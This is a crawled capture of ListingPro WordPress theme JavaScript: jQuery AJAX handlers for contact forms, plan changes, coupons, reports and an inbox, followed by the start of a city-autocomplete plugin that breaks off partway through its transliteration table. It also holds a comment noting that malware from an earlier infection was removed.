                        $this[0].reset();
                    }
                }
            });
        } else {

            grecaptcha.ready(function () {
                grecaptcha.execute(siteKey, { action: 'lp_lead' }).then(function (token) {

                    jQuery.ajax({
                        type: 'POST',
                        dataType: 'json',
                        url: single_ajax_object.ajaxurl,
                        data: {
                            'action': 'listingpro_contactowner',
                            'formData': formData,
                            'recaptha-action': 'lp_lead',
                            'token': token,
                            'lpNonce': jQuery('#lpNonce').val()
                        },
                        success: function (res) {

                            if (res.result === "fail") {
                                jQuery.each(res.errors, function (k, v) {
                                    if (k === "email") {
                                        jQuery("input[name='email7']").addClass('error-msg');
                                    }
                                    if (k === "message") {
                                        jQuery("textarea[name='message7']").addClass('error-msg');
                                    }
                                    if (k === "name7") {
                                        jQuery("input[name='name7']").addClass('error-msg');
                                    }
                                    $this.find('.lp-search-icon').removeClass('fa-spinner fa-spin');
                                    $this.find('.lp-search-icon').addClass('fa-cross');
                                    //$this.append(res.state);
                                });
                            } else {
                                $this.find('.lp-search-icon').removeClass('fa-spinner fa-spin');
                                $this.find('.lp-search-icon').addClass('fa-check');
                                // success msg.
                                jQuery('.lp-lead-success-msg-outer').fadeIn('700');
                                //$this.append(res.state);
                                $this[0].reset();
                            }
                        }
                    });

                });
            })

        }


    });


    /* jquery ajax code for expired listing plan change */

    jQuery(document).on('click', '.lp-change-proceed-link', function (e) {
        jQuery('div.lp-existing-plane-container').slideToggle(700);
        jQuery('div.lp-new-plane-container').slideToggle(700);
        e.preventDefault();
    });

    jQuery(document).on('click', '.lp-role-back-to-current-plan', function (e) {
        jQuery('div.lp-existing-plane-container').slideToggle(700);
        jQuery('div.lp-new-plane-container').slideToggle(700);
        e.preventDefault();
    });

    jQuery(document).on('click', '.lp-back-to-change-plan', function (e) {
        jQuery('input[name="submit-change"]').show();
        jQuery('.change-plan-btn-holder').hide();
        jQuery('.lp-change-plane-status .lp-action-div').html('');
        e.preventDefault();
    })

    /* for recurring stripe */
    jQuery(document).on('click', '#select-plan-form .select-plan-form input[name=plans-posts]', function () {
        jQuery('input[name="submit-change"]').show();
        jQuery('.change-plan-btn-holder').hide();
        jQuery("a.lp_change_plan_action").hide('');
        jQuery("div.lp-action-div form").hide('');
    });


    jQuery('.lp-change-plan-btn').on('click', function (e) {
        var listing_id = '';
        var listing_status = '';
        var plan_title = '';
        var plan_price = '';
        var haveplan = '';
        jQuery('div.lp-loadingPlans').html(jQuery('div.lp-loadingPlans').data('default'));
        listing_id = jQuery(this).data('listingid');
        plan_title = jQuery(this).data('plantitle');
        plan_price = jQuery(this).data('planprice');
        haveplan = jQuery(this).data('haveplan');
        listing_status = jQuery(this).data('listingstatus');
        jQuery('.lp-selected-plan-price h3').html('');
        jQuery('.lp-selected-plan-price h3').text(plan_title);
        jQuery('.lp-selected-plan-price h4').html('');
        jQuery('.lp-selected-plan-price h4').html(plan_price);
        jQuery('#select-plan-form input#listing_id').val(listing_id);
        jQuery('#select-plan-form input#listing_statuss').val(listing_status);
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: single_ajax_object.ajaxurl,
            data: {
                'action': 'listingpro_change_plan_data',
                'listing_id': listing_id,
                'plan_title': plan_title,
                'plan_price': plan_price,
                'haveplan': haveplan,
                'listing_status': listing_status,
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function (data) {
                jQuery('div.lp-loadingPlans').html(data);
            }
        });

        e.preventDefault();
    });
    jQuery(document).on('submit', '#select-plan-form', function (event) {
        var plan_id = '';
        $this = jQuery(this);
        listing_idd = '';
        listing_status = '';
        listing_idd = jQuery("input[name='plans-posts']:checked").val();
        listing_id = jQuery("input[name='listing-id']").val();
        listing_status = jQuery("input[name='listing_status']").val();
        jQuery('.lp-change-plane-status .lp-action-div').html('');
        if (typeof (listing_idd) !== "undefined") {
            jQuery("div.lp-expire-update-status").html('<i class="fa fa-circle-o-notch fa-spin fa-2x fa-fw"></i>');
            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: single_ajax_object.ajaxurl,
                data: {
                    'action': 'listingpro_change_plan',
                    'ch_plan_id': listing_idd,
                    'ch_listing_id': listing_id,
                    'ch_listing_status': listing_status,
                    'lpNonce': jQuery('#lpNonce').val()
                },
                success: function (data) {
                    //jQuery('#select-plan-form')[0].reset();
                    if (data.subscribed) {
                        if (data.subscribed == "yes") {
                            alert(data.alertmsg);
                        }
                    }
                    jQuery('input[name="submit-change"]').hide();
                    jQuery('.change-plan-btn-holder').show();
                    jQuery("div.lp-expire-update-status").html('');
                    jQuery('.lp-change-plane-status .lp-action-div').html('');
                    jQuery('.lp-change-plane-status .lp-action-div').html(data.action);

                }
            });

        }
        event.preventDefault();
    })

});


/* change plan proceedings */
jQuery(document).on('click', '.lp_change_plan_action', function (e) {
    var planid = jQuery('.lp-action-div input[name="planid"]').val();
    var listingid = jQuery('.lp-action-div input[name="listingid"]').val();
    jQuery('.lp-action-div').html('');
    jQuery("div.lp-expire-update-status").html('<i class="fa fa-circle-o-notch fa-spin fa-2x fa-fw"></i>');
    jQuery.ajax({
        type: 'POST',
        dataType: 'json',
        url: single_ajax_object.ajaxurl,
        data: {
            'action': 'listingpro_change_plan_proceeding',
            'plan_iddd': planid,
            'listing_iddd': listingid,
            'lpNonce': jQuery('#lpNonce').val()
        },
        success: function (data) {
            //jQuery('#select-plan-form')[0].reset();
            jQuery("div.lp-expire-update-status").html('');
            jQuery("div.lp-expire-update-status").html(data.message);
        }
    });

    e.preventDefault();
})
/* end change plan proceedings */

/* delete subscription proceedings */
jQuery(document).on('click', 'a.delete-subsc-btn', function (e) {

    e.preventDefault();
    var $this = jQuery(this),
        cMsg = $this.data('cmsg');


    var r = confirm(cMsg);


    if (r == true) {
        jQuery('body').addClass('listingpro-loading');
        var subscript_id = jQuery(this).attr('href');
        if ($this.hasClass('paystack-unsub')) {
            var mail_token = $this.attr('data-mailtoekn');
            unsubsribe_paystack(subscript_id, mail_token, $this);

        } else if ($this.hasClass('razorpay-unsub')) {
            unsubsribe_razorpay(subscript_id, $this);
        } else {
            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: single_ajax_object.ajaxurl,
                data: {
                    'action': 'listingpro_cancel_subscription_proceeding',
                    'subscript_id': subscript_id,
                    'lpNonce': jQuery('#lpNonce').val()
                },
                success: function (data) {
                    jQuery('body').removeClass('listingpro-loading');
                    alert(data.msg);
                    if (data.status == "success") {
                        $this.closest('tr').slideToggle();
                    }

                },
                error: function (jqXHR, textStatus, errorThrown) {
                    jQuery('body').removeClass('listingpro-loading');
                    console.log(textStatus, errorThrown);
                }
            });
        }
    }
});

// new code 2.6.15

jQuery(document).on('click', 'button#lp_close_reason', function (e) {
    jQuery(this).closest('div#lp_report_listing').find('textarea#lp_report_reason').val('');
});

jQuery(document).on('click', '#lp-report-listing a#lp-report-this-listing-popup', function (e) {
    var $this = jQuery(this);
    var $posttype = $this.data('posttype');
    var $postid = $this.data('postid');
    var $reportedby = $this.data('reportedby');
    jQuery('div#lp_report_listing input#lp_posttype').val($posttype);
    jQuery('div#lp_report_listing input#lp_postid').val($postid);
    jQuery('div#lp_report_listing input#lp_reportedby').val($reportedby);
    jQuery('.lp-report-title').text('Listing?');

});

jQuery(document).on('click', '#lp-report-review a#lp-report-this-review-popup, .lp-review-right-bottom a#lp-report-this-review-popup', function (e) {
    var $this = jQuery(this);
    var $posttype = $this.data('posttype');
    var $postid = $this.data('postid');
    var $reportedby = $this.data('reportedby');
    jQuery('.lp-report-title').text('Review?');
    jQuery('div#lp_report_listing input#lp_posttype').val($posttype);
    jQuery('div#lp_report_listing input#lp_postid').val($postid);
    jQuery('div#lp_report_listing input#lp_reportedby').val($reportedby);

});

/* Report listing or Report Review */
jQuery(document).on('click', '#lp_report_listing #lp-report-this-listing', function (e) {
    var $this = jQuery(this);
    var $posttype = $this.closest('div#lp_report_listing').find('input#lp_posttype').val();
    var $postid = $this.closest('div#lp_report_listing').find('input#lp_postid').val();
    var $reportedby = $this.closest('div#lp_report_listing').find('input#lp_reportedby').val();
    var $reportreson = $this.closest('div#lp_report_listing').find('textarea#lp_report_reason').val();

    if ($reportreson == '') {
        alert('Please enter report reason');
        return false;
    }

    jQuery('body').addClass('listingpro-loading');
    
    jQuery.ajax({
        type: 'POST',
        dataType: 'json',
        url: single_ajax_object.ajaxurl,
        data: {
            'action': 'listingpro_report_this_post',
            'posttype': $posttype,
            'postid': $postid,
            'reportreason': $reportreson,
            'reportedby': $reportedby,
            'lpNonce': jQuery('#lpNonce').val()
        },
        success: function (data) {
            jQuery('body').removeClass('listingpro-loading');
            jQuery('div.lp-top-notification-bar').html('');
            var alertmsgs = '';
            if (data.status === "success") {
                alertmsgs = '<div class="lp-reporting-success">' + data.msg + '</div>';
                jQuery('button#lp_close_reason').trigger('click');
                jQuery('div.lp-top-notification-bar').html(alertmsgs);
            } else {
                alertmsgs = '<div class="lp-reporting-error">' + data.msg + '</div>';
                jQuery('div.lp-top-notification-bar').html(alertmsgs);
            }
            jQuery('div.lp-top-notification-bar').slideDown('slow').delay(2000).slideUp('slow');
            //alert(data.msg);

        },
        error: function (jqXHR, textStatus, errorThrown) {
            jQuery('body').removeClass('listingpro-loading');
            console.log(textStatus, errorThrown);
        }
    });

    e.preventDefault();
})

//end new code 2.6.15


/* lp bar graph print options */

jQuery(document).on('click', 'div.lp_user_stats_btn, ul li .lp_stats_duratonBtn', function (e) {
    $this = jQuery(this);
    if ($this.hasClass('active') && ($this.hasClass('lp_user_stats_btn'))) { } else {
        jQuery('div.lp_user_stats_btn').removeClass('active');
        jQuery("#lpgraph").empty();
        $duration = jQuery('ul li .lp_stats_duratonBtn.active').data('chartduration');
        $type = $this.data('type');
        $label = $this.data('label');
        jQuery('ul.lp_stats_duration_filter li button').data('label', $label);
		jQuery('ul.lp_stats_duration_filter li button').data('type', $type);
        jQuery('body').addClass('listingpro-loading');
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: single_ajax_object.ajaxurl,
            data: {
                'action': 'listingpro_show_bar_chart',
                'type': $label,
                'duration': $duration,
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function (data) {
                jQuery('body').removeClass('listingpro-loading');
                jQuery('ul.lp_stats_duration_filter').show();
                showthischart(data.data, $type, $label);
                jQuery('.lp_user_stats_btn.active p.lpstatsnumber').text('');
                jQuery('.lp_user_stats_btn.active p.lpstatsnumber').text(data.counts);
                jQuery('.lp_user_stats_btn.active').find('.lp_status_duration_counter').text('');
                jQuery('.lp_user_stats_btn.active').find('.lp_status_duration_counter').text(data.resp);
                //alert(data.msg);

            },
            error: function (jqXHR, textStatus, errorThrown) {
                jQuery('body').removeClass('listingpro-loading');
                console.log(textStatus, errorThrown);
            }
        });
    }
});

function showthischart($datarray, $type, $label) {
    Morris.Bar({
        element: 'lpgraph',
        data: $datarray,
        xkey: 'x',
        ykeys: ['y'],
        labels: [$type]
    });
    if ($label == "view") {
        jQuery('div.lpviewchart').addClass('active');
    } else if ($label == "leads") {
        jQuery('div.lpviewleads').addClass('active');
    } else if ($label == "reviews") {
        jQuery('div.lpviewreviews').addClass('active');
    }
}

jQuery(document).on('click', '.lp_user_stats_btn', function(e) {
	var $type = jQuery(this).data('type');
	jQuery('.lp_stats_duratonBtn').attr('data-type', $type);
});

/* start for coupon button on checkout page */
jQuery(document).on('click', 'button.coupon-apply-bt', function () {
    var couponcode = jQuery('input[name=coupon-text-field]').val();
    var $price = jQuery('input[name=listing_id]:checked').data('planprice');
    var $listingID = jQuery('input[name=listing_id]:checked').val();
    var $post_title = jQuery('input[name=listing_id]:checked').data('title');
    var $planID = jQuery('input[name=listing_id]:checked').data('planid');
    var $tax = jQuery('input[name=listing_id]:checked').data('taxenable');
    var $taxRate = jQuery('input[name=listing_id]:checked').data('taxrate');

    if (couponcode === '') { } else {
        jQuery('body').addClass('listingpro-loading');
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: single_ajax_object.ajaxurl,
            data: {
                'action': 'listingpro_apply_coupon_code',
                'coupon': couponcode,
                'listingid': $listingID,
                'taxrate': $taxRate,
                'price': $price,
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function (data) {
                jQuery('body').removeClass('listingpro-loading');
                if (data.status == "success") {
                    $discount = data.discount;
                    $discounttype = data.coupontype;
                    $discountIn = '%';
                    if ($discounttype == 'on') {
                        /* means it is fixed price coupon */
                        $discountIn = '';
                    }
                    $newprice = data.price;
                    $newprice = parseFloat($newprice).toFixed(2);
                    lp_add_checkout_data_fields_in_form($listingID, $post_title, $planID, $newprice, $tax, $taxRate);
                    if (jQuery('li').hasClass('checkout_discount_val')) { } else {
                        jQuery('span.lp-subtotal-p-price').parent().after('<li class="checkout_discount_val"><span class="item-price-total-left lp-subtotal-plan">Discounted</span><span class="item-price-total-right lp-subtotal-p-prasaice">' + $discount + $discountIn + '</span></li>');
                    }
                } else {
                    ajax_success_popup(data, '')
                }

            },
            error: function (jqXHR, textStatus, errorThrown) {
                jQuery('body').removeClass('listingpro-loading');
                console.log(textStatus, errorThrown);
            }
        });
    }

});

/* reset tax in database while switching offto discound */
jQuery(document).on('click', 'input[name="lp_checkbox_coupon"]', function () {
    if (jQuery(this).hasClass('active')) { } else {

        var couponcode = jQuery('input[name=coupon-text-field]').val();
        var $price = jQuery('input[name=listing_id]:checked').data('planprice');
        var $listingID = jQuery('input[name=listing_id]:checked').val();
        var $post_title = jQuery('input[name=listing_id]:checked').data('title');
        var $planID = jQuery('input[name=listing_id]:checked').data('planid');
        var $tax = jQuery('input[name=listing_id]:checked').data('taxenable');
        var $taxRate = jQuery('input[name=listing_id]:checked').data('taxrate');

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: single_ajax_object.ajaxurl,
            data: {
                'action': 'listingpro_apply_coupon_code',
                'coupon': couponcode,
                'notusing': 'true',
                'listingid': $listingID,
                'taxrate': $taxRate,
                'price': $price,
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function (data) {
                jQuery('body').removeClass('listingpro-loading');
                if (data.status == "success") {
                    $discount = data.discount;
                    $discounttype = data.coupontype;
                    $discountIn = '%';
                    if ($discounttype == 'on') {
                        /* means it is fixed price coupon */
                        $discountIn = '';
                    }
                    $newprice = data.price;
                    $newprice = parseFloat($newprice).toFixed(2);
                    lp_add_checkout_data_fields_in_form($listingID, $post_title, $planID, $newprice, $tax, $taxRate);
                    if (jQuery('li').hasClass('checkout_discount_val')) { } else {
                        jQuery('span.lp-subtotal-p-price').parent().after('<li class="checkout_discount_val"><span class="item-price-total-left lp-subtotal-plan">Discounted</span><span class="item-price-total-right lp-subtotal-p-prasaice">' + $discount + $discountIn + '</span></li>');
                    }
                }

            },
            error: function (jqXHR, textStatus, errorThrown) {
                jQuery('body').removeClass('listingpro-loading');
                console.log(textStatus, errorThrown);
            }
        });


    }

});



/* ajax call to reply to leads message */
jQuery(document).on('submit', 'form[name=lp_leadReply]', function (e) {

    $this = jQuery(this);
    $this.find('.lpthisloading').show();
    var fd = new FormData(this);
    fd.append('action', 'lp_reply_to_lead_msg');
    fd.append('lpNonce', jQuery('#lpNonce').val());
    jQuery.ajax({
        type: 'POST',
        url: single_ajax_object.ajaxurl,
        data: fd,
        contentType: false,
        processData: false,
        success: function (res) {
            $this.find('.lpthisloading').removeClass('fa-spinner fa-spin');
            $this.find('.lpthisloading').addClass('fa-check');
            window.location.href = window.location.href
            $this[0].reset();
        },
        error: function (request, error) {
            //alert(error);
            $this.find('.lpthisloading').removeClass('fa-spinner fa-spin');
            $this.find('.lpthisloading').addClass('fa-check');
            window.location.href = window.location.href
        }
    });
    e.preventDefault();
    return false;
});

/* ajax call read message thread on click */
jQuery(document).on('click', '.lp-read-messages .lp-read-message-inner', function (e) {
    $this = jQuery(this);
    $loaderImg = $this.data('loader');
    $listingid = $this.data('listingid');
    $useremail = $this.data('email');
    jQuery('.lp-read-messages .lp-read-message-inner').removeClass('active');
    jQuery('.lp-read-messages .lp-read-message-inner').removeClass('unread');
    $this.addClass('active');
    $this.addClass('read');
    if ($listingid) {
        jQuery('.lpinboxmiddlepart').html('');
        jQuery('.lpinboxrightpart').html('');
        jQuery('.lpinboxmiddlepart').html('<div class="text-center loadercenterclass"><img alt="image" src="' + $loaderImg + '" width=35 height=35></div>');
        jQuery('.lpinboxrightpart').html('<div class="text-center loadercenterclass"><img alt="image" src="' + $loaderImg + '" width=35 height=35></div>');
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: single_ajax_object.ajaxurl,
            data: {
                'action': 'lp_preview_this_message_thread',
                'listindid': $listingid,
                'useremail': $useremail,
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function (data) {
                jQuery('.lpinboxmiddlepart').html('');
                jQuery('.lpinboxrightpart').html('');
                jQuery('.lpinboxmiddlepart').html(data.outputcenter);
                jQuery('.lpinboxrightpart').html(data.outputright);
                if (data.notify_alert != true) {
                    jQuery('.unreadMsgDot').remove();
                }

            },
            error: function (jqXHR, textStatus, errorThrown) {
                jQuery('.lpinboxmiddlepart').html('');
                jQuery('.lpinboxrightpart').html('');
                jQuery('.lpinboxmiddlepart').html(data.outputcenter);
                jQuery('.lpinboxrightpart').html(data.outputright);
            }
        });
    }



});


/* ==================for saving id in session for checkout============= */

jQuery(document).on('click', 'a.lp-pay-publish-btn, a.lp-listing-pay-button, input.lp-listing-pay-button', function (e) {
    e.preventDefault();
    $listingID = jQuery(this).data('lpthisid');
    $href = jQuery(this).attr('href');

    jQuery(this).find('i').removeClass('fa-credit-card').addClass('fa-spinner fa-spin');

    jQuery.ajax({
        type: 'POST',
        dataType: 'json',
        url: single_ajax_object.ajaxurl,
        data: {
            'action': 'lp_save_thisid_in_session',
            'listing_id': $listingID,
            'lpNonce': jQuery('#lpNonce').val()
        },
        success: function (data) {
            location.href = $href;
        },
        error: function (errorThrown) {
            location.href = $href;
        }
    });
});

/* ==================delete converstaion inbox============= */

jQuery(document).on('click', 'button.lp-delte-conv', function () {
    $this = jQuery(jQuery(this));
    $emailid = jQuery(this).data('emailid');
    $listingid = jQuery(this).data('listingid');
    $this.closest('#lp-ad-click-inner').find('.lpthisloading').show();
    jQuery.ajax({
        type: 'POST',
        dataType: 'json',
        url: single_ajax_object.ajaxurl,
        data: {
            'action': 'lp_delete_this_conversation',
            'listingid': $listingid,
            'emailid': $emailid,
            'lpNonce': jQuery('#lpNonce').val()
        },
        success: function (data) {
            $this.closest('#lp-ad-click-inner').find('.lpthisloading').removeClass('fa-spinner fa-spin');
            $this.closest('#lp-ad-click-inner').find('.lpthisloading').addClass('fa-check');
            window.location.href = window.location.href
        },
        error: function (jqXHR, textStatus, errorThrown) {
            console.log(errorThrown);
        }
    });
});


/* ==================submit contact us form============= */
jQuery(document).ready(function ($) {
    jQuery('#contactMSGForm').on('submit', function (e) {
        jQuery('#contactMSGForm #error').hide();
        jQuery('#contactMSGForm #success').hide();
        jQuery('#contactMSGForm .statuss').show();
        e.preventDefault();
        $this = jQuery(this);
        isCaptcha = jQuery(this).data('lp-recaptcha');
        siteKey = jQuery(this).data('lp-recaptcha-sitekey');
        token = '';
        var fd = new FormData(this);
        fd.append('action', 'lp_ajax_contact_submit');
        fd.append('lpNonce', jQuery('#lpNonce').val());
        if ((isCaptcha == '' || isCaptcha === null) || (siteKey == '' || siteKey === null)) {

            jQuery.ajax({
                type: 'POST',
                url: single_ajax_object.ajaxurl,
                data: fd,
                contentType: false,
                processData: false,

                success: function (res) {
                    jQuery('#contactMSGForm .statuss').hide();
                    var res = jQuery.parseJSON(res);
                    if (res.status == "error") {
                        jQuery('#contactMSGForm #error span p').html('');
                        jQuery('#contactMSGForm #error span p').html(res.msg);
                        jQuery('#contactMSGForm #error').show();
                    } else if (res.status == "success") {
                        jQuery('#contactMSGForm #success span p').html('');
                        jQuery('#contactMSGForm #success span p').html(res.msg);
                        jQuery('#contactMSGForm #success').show();
                    }

                },
                error: function (request, error) {
                    jQuery('#contactMSGForm .statuss').hide();
                    alert(error);
                }
            });
        } else {
            //for recpatcha

            grecaptcha.ready(function () {
                grecaptcha.execute(siteKey, { action: 'lp_contact' }).then(function (token) {

                    fd.append('recaptha-action', 'lp_contact');
                    fd.append('token', token);

                    jQuery.ajax({
                        type: 'POST',
                        url: single_ajax_object.ajaxurl,
                        data: fd,
                        contentType: false,
                        processData: false,

                        success: function (res) {
                            jQuery('#contactMSGForm .statuss').hide();
                            var res = jQuery.parseJSON(res);
                            if (res.status == "error") {
                                jQuery('#contactMSGForm #error span p').html('');
                                jQuery('#contactMSGForm #error span p').html(res.msg);
                                jQuery('#contactMSGForm #error').show();
                            } else if (res.status == "success") {
                                jQuery('#contactMSGForm #success span p').html('');
                                jQuery('#contactMSGForm #success span p').html(res.msg);
                                jQuery('#contactMSGForm #success').show();
                            }

                        },
                        error: function (request, error) {
                            jQuery('#contactMSGForm .statuss').hide();
                            alert(error);
                        }
                    });

                });
            })
        }

    });
});

/* ===============lp review filter=============== */
jQuery(document).ready(function ($) {
    jQuery('#lp_reivew_drop_filter').on('change', function (e) {
        e.preventDefault();
        jQuery('.reviews-section').html('');
        jQuery('.review-filter-loader').show();
        jQuery('.lp-listing-reviews .lp-listing-review').remove();
        $this = jQuery(this);
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: single_ajax_object.ajaxurl,
            data: {
                'action': 'lp_show_sorted_reivews',
                'order_by': $this.val(),
                'listing_id': jQuery('input[name=post_id]').val(),
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function (data) {
                jQuery('.review-filter-loader').hide();
                jQuery('.reviews-section').html(data);
                jQuery('.lp-listing-reviews').append(data);
            },
            error: function (jqXHR, textStatus, errorThrown) {
                jQuery('.review-filter-loader').hide();
                console.log(errorThrown);
            }
        });
    });
});

/* ===============lp make listing publish with 100% discount=============== */
function lp_make_this_listing_publish_withdiscount($listing_id) {

    jQuery('body').addClass('listingpro-loading');
    jQuery.ajax({
        type: 'POST',
        dataType: 'json',
        url: single_ajax_object.ajaxurl,
        data: {
            'action': 'lp_make_listing_published',
            'listing_id': $listing_id,
            'plan_price': jQuery("#listings_checkout_form input[name=plan_price]").val(),
            'taxrate': jQuery("#listings_checkout_form input[name=listings_tax_price]").val(),
            'coupon': jQuery("#listings_checkout_form input[name=coupon-text-field]").val(),
            'plan_id': jQuery("#listings_checkout_form input[name=plan_id]").val(),
            'payment_method': jQuery("#listings_checkout_form input[name=plan]:checked").val(),
            'currency': jQuery("#listings_checkout_form input[name=currency]").val(),
            'lpNonce': jQuery('#lpNonce').val()
        },
        success: function (data) {
            jQuery('body').removeClass('listingpro-loading');
            if (data.status == "success") {
                /* redirect to the listing page */
                document.location.href = data.url;
            } else {
                alert(data.url);
            }
        },
        error: function (jqXHR, textStatus, errorThrown) {
            jQuery('body').removeClass('listingpro-loading');
            alert(errorThrown);
            console.log(errorThrown);
        }
    });
}


/* =================lp save user analytics===================== */
jQuery(document).on('submit', '#lp-user-g-analytics form', function (e) {
    e.preventDefault();
    formData = jQuery(this);
    jQuery('#lp-user-g-analytics .analyticsspin').show();

    jQuery.ajax({
        type: 'POST',
        dataType: 'json',
        url: single_ajax_object.ajaxurl,
        data: {
            'action': 'lp_save_user_analytics',
            'data': formData.serialize(),
            'lpNonce': jQuery('#lpNonce').val()
        },
        success: function (data) {
            if (data == "success") { } else {

            }
            jQuery('#lp-user-g-analytics .analyticsspin').hide();
        },
        error: function (jqXHR, textStatus, errorThrown) {
            alert(errorThrown);
            jQuery('#lp-user-g-analytics .analyticsspin').hide();
        }
    });
});

function claimformvalidation(login, policy) {
    if (login === true) {
        var name = jQuery('#claimform #fullname').val(),
            lname = jQuery('#claimform #lastname').val(),
            phone = jQuery('#claimform #phoneClaim').val(),
            email = jQuery('#claimform #bemail').val(),
            massage = jQuery('#claimform #message').val(),
            checkpandpcheck = true;
        if (policy === true) {
            checkpandpcheck = false;
            checkpandpcheck = jQuery('#claimform .lpprivacycheckboxopt').is(':checked');
        }
        if (name != '' && lname != '' && phone != '' && email != '' && massage != '' && checkpandpcheck === true) {
            jQuery('#claimform input[type=submit]').removeAttr('disabled');
        } else {
            jQuery('#claimform input[type=submit]').attr('disabled', 'disabled');
        }
    } else {
        var name = jQuery('#claimform #fullname').val(),
            lname = jQuery('#claimform #lastname').val(),
            phone = jQuery('#claimform #phoneClaim').val(),
            email = jQuery('#claimform #bemail').val(),
            massage = jQuery('#claimform #message').val(),
            newuser = jQuery('#claimform #claim_new_user_email').val(),
            euser = jQuery('#claimform #claim_username').val(),
            epass = jQuery('#claimform #claim_userpass').val(),
            checkpandpcheck = true;
        if (policy === true) {
            checkpandpcheck = false;
            checkpandpcheck = jQuery('#claimform .lpprivacycheckboxopt').is(':checked');
        }
        if (jQuery('#lp-signin-on-claim').is(':checked')) {
            if (name != '' && lname != '' && phone != '' && email != '' && massage != '' && euser != '' && epass != '' && checkpandpcheck === true) {
                jQuery('#claimform input[type=submit]').removeAttr('disabled');
            } else {
                jQuery('#claimform input[type=submit]').attr('disabled', 'disabled');
            }
        } else {
            if (name != '' && lname != '' && phone != '' && email != '' && massage != '' && newuser != '' && checkpandpcheck === true) {
                jQuery('#claimform input[type=submit]').removeAttr('disabled');
            } else {
                jQuery('#claimform input[type=submit]').attr('disabled', 'disabled');
            }
        }
    }
}
jQuery(document).ready(function () {
    var claimuserlogin = false,
        ppolicy = false;
    if (jQuery('body').hasClass('logged-in')) {
        claimuserlogin = true;
    }
    if (jQuery('#claimform .lpprivacycheckboxopt').length > 0) {
        ppolicy = true;
    }
    jQuery(document).on('input', '#claimform #fullname,#claimform #lastname,#claimform #phoneClaim,#claimform #bemail,#claimform #message,#claimform #claim_new_user_email,#claimform #claim_username,#claimform #claim_userpass', function () {
        claimformvalidation(claimuserlogin, ppolicy);
    });
    jQuery('#lp-signin-on-claim').click(function () {
        jQuery(this).closest('form').find('input[type=submit]').attr("disabled", "disabled");
        jQuery('#claim_username').val("");
        jQuery('#claim_userpass').val("");
        jQuery('#claim_new_user_email').val("");
    });
});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/jquery.city-autocomplete.js?ver=6.9
body_size: 2383
content:
(function ($) {

    var lpregions = false;
    var lpattern = jQuery('#page').data('lpattern');
    if (lpattern === "with_region") {
        lpregions = true;
    }


    $.fn.cityAutocomplete = function (options) {
        var autocompleteService = new google.maps.places.AutocompleteService();
        var predictionsDropDown = $('<div class="city-autocomplete"></div>').appendTo('body');
        var input = this;

        input.keyup(function () {
            var searchStr = $(this).val();

            if (searchStr.length > 0) {

                if (!lpregions) {
                    var params = {
                        input: searchStr,
                        types: ['(cities)']
                    };
                } else {
                    var params = {
                        input: searchStr,
                        types: ['(regions)']
                    };
                }


                if (input.data('country').length > 0) {
                    params.componentRestrictions = { country: input.data('country') }
                }

                autocompleteService.getPlacePredictions(params, updatePredictions);
            } else {
                predictionsDropDown.hide();
            }
        });

        predictionsDropDown.delegate('div', 'click', function () {
            //New update 2.7.0
            substrr = $(this).text();
            substrr = substrr.split(",");
            if (substrr[1] == 'undefined' || substrr[1] == '' || substrr[1] == null) {
                substrr = substrr[0];
            } else {
                substrr = substrr[0] + ',' + substrr[1];
            }
            //End New update 2.7.0
            jQuery('input[name=lp_s_loc]').val(substrr);
            jQuery('input[name=location]').val(substrr);
            input.val($(this).text());
            input.data('isseleted', 'true');
            predictionsDropDown.hide();
        });

        $(document).mouseup(function (e) {
            if (!predictionsDropDown.is(e.target) && predictionsDropDown.has(e.target).length === 0) {
                predictionsDropDown.hide();
            }
        });

        $(window).resize(function () {
            updatePredictionsDropDownDisplay(predictionsDropDown, input);
        });

        updatePredictionsDropDownDisplay(predictionsDropDown, input);

        function updatePredictions(predictions, status) {
            if (google.maps.places.PlacesServiceStatus.OK != status) {
                predictionsDropDown.hide();
                return;
            }

            predictionsDropDown.empty();
            var predcities = [];
            $.each(predictions, function (i, prediction) {
                if (!lpregions) {
                    predcities.push($.fn.cityAutocomplete.transliterate(prediction.terms[0].value));
                } else {
                    predcities.push(prediction.description);
                }
            });
            if (!lpregions) {
                predcities = predcities.filter((v, i, a) => a.indexOf(v) === i);
            }
            $.each(predcities, function (i, cities) {
                predictionsDropDown.append('<div class="help">' + cities + '</div');
            });
            predictionsDropDown.show();
        }

        return input;
    };

    $.fn.cityAutocomplete.transliterate = function (s) {
        s = String(s);

        var char_map = {
            // Latin
            'À': 'A', 'Á': 'A', 'Â': 'A', 'Ã': 'A', 'Ä': 'A', 'Å': 'A', 'Æ': 'AE', 'Ç': 'C',
            'È': 'E', 'É': 'E', 'Ê': 'E', 'Ë': 'E', 'Ì': 'I', 'Í': 'I', 'Î': 'I', 'Ï': 'I',
            'Ð': 'D', 'Ñ': 'N', 'Ò': 'O', 'Ó': 'O', 'Ô': 'O', 'Õ': 'O', 'Ö': 'O', 'Ő': 'O',
            'Ø': 'O', 'Ù': 'U', 'Ú': 'U', 'Û': 'U', 'Ü': 'U', 'Ű': 'U', 'Ý': 'Y', 'Þ': 'TH',
            'ß': 'ss',
            'à': 'a', 'á': 'a', 'â': 'a', 'ã': 'a', 'ä': 'a', 'å': 'a', 'æ': 'ae', 'ç': 'c',
            'è': 'e', 'é': 'e', 'ê': 'e', 'ë': 'e', 'ì': 'i', 'í': 'i', 'î': 'i', 'ï': 'i',
            'ð': 'd', 'ñ': 'n', 'ò': 'o', 'ó': 'o', 'ô': 'o', 'õ': 'o', 'ö': 'o', 'ő': 'o',
            'ø': 'o', 'ù': 'u', 'ú': 'u', 'û': 'u', 'ü': 'u', 'ű': 'u', 'ý': 'y', 'þ': 'th',
